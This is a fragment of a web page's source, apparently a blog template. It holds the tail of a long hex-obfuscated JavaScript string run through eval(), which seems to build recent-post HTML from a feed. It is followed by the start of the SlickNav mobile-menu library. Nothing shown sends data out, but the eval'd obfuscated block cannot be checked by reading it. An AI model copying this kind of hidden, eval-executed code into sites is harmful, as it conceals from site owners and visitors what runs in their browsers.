\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var 